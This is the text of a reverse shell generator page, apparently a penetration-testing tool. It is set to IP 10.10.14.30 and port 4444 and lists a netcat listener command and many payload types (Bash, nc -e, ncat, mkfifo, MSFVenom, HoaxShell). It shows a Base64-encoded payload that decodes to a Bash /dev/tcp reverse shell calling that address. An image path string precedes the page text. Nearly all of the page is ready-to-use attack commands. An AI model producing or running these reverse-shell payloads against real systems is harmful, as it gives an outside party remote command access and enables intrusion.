 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.30 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzAvNDQ0NCAwPiYx
Shell sh Encoding Base64
Raw Copy